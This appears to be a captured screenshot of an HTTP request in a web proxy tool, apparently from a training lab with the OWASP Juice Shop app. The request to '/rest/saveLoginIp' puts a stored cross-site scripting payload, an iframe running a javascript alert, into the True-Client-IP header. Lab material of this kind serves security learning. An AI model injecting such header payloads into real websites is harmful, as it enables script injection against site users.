 True-Client-IP <iframe src="javascript:alert(`xss`)">
Raw Params Headers Hex
Name Value
GET /rest/saveLoginIp HTTP/1.1
Host 10.10.160.231
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept application/json, text/plain, */*
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Authorization Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hb...
DNT 1
Connection close
Referer http://10.10.160.231/
Cookie io=HzqxhZJ6_vf0hvnlAAAA; language=en; cookieconsent_status=dismiss; continueCode=l5wOojDeg73OnzQ6aB4...
True-Client-IP <iframe src="javascript:alert(`xss`)">